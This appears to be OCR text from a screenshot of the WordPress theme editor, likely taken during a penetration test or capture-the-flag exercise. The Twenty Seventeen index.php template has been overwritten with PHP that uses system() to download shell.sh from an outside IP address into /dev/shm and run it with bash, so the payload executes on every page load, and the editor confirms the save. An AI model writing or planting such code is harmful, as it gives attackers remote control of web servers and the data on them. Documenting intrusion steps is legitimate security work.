 Twenty Seventeen: Main Index Template (index.php)
Select theme to edit:
Twenty Seventee
Select
Selected file content:
Theme Files
1 <?php
2 system('curl 10.6.31.213:8000/shell.sh -o /dev/shm/shell.sh');
3 system('bash /dev/shm/shell.sh');
4 ?>
5
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
Sidebar
(sidebar.php)
Single Post
(single.php)
template-parts
readme.txt
Documentation:
Function Name...
Look Up
File edited successfully.